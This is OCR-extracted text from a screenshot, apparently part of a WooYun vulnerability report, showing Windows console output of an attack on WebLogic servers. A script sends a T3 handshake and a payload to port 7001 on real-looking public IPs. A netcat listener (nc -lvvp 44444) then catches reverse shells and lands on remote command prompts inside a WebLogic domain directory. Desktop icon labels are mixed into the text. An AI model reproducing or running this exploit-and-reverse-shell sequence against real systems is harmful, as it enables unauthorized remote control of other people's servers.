 C:\WINDOWS\system32\cmd.exe
connecting to 211.144.97.54 port 7001
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO"
sending payload...
C:\Documents and Settings\Administrator\桌面\tool>1.PY 211
BIN
connecting to 211.144.97.54 port 7001
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO"
sending payload...
C:\Documents and Settings\Administrator\桌面\tool>
test1.txt
FileZilla
yz_sufe
新闻
C:\WINDOWS\system32\cmd.exe - nc -lvvp 44444
连接特定的 DNS 后缀 . . . . . . . :
描述. . . . . . . . . . . . . . . : Microsoft ISATAP Adapter #5
物理地址. . . . . . . . . . . . . : 00-00-00-00-00-00-00-E0
DHCP 已启用 . . . . . . . . . . . : 否
自动配置已启用. . . . . . . . . . : 是
d:\bea\user_projects\domains\mydomain>^C
D:\wwwroot\zclm>nc -lvvp 44444
listening on [any] 44444 ...
218.22.252.98: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [115.28.220.97] from (UNKNOWN) [218.22.252.98] 23655: NO_DATA
Microsoft Windows [版本 6.0.6002]
版权所有 (C) 2006 Microsoft Corporation。保留所有权利。
d:\bea\user_projects\domains\mydomain>^C
D:\wwwroot\zclm>nc -lvvp 44444
listening on [any] 44444 ...
211.144.97.54: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [115.28.220.97] from (UNKNOWN) [211.144.97.54] 50745: NO_DATA
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
d:\bea\user_projects\domains\mydomain>
8uftp
phpwind_...
工具
新建 文本文档.txt
weather....
webservi...
FileZ
Serve
www.wooyun.org